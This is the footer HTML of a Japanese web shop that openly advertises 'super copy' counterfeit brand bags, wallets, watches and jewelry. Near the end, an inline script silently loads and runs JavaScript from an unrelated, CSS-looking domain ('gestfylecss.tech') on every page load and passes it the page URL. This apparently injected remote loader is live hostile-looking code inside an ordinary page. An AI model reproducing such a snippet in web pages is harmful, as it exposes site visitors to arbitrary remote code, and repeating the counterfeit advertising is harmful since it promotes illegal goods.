				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>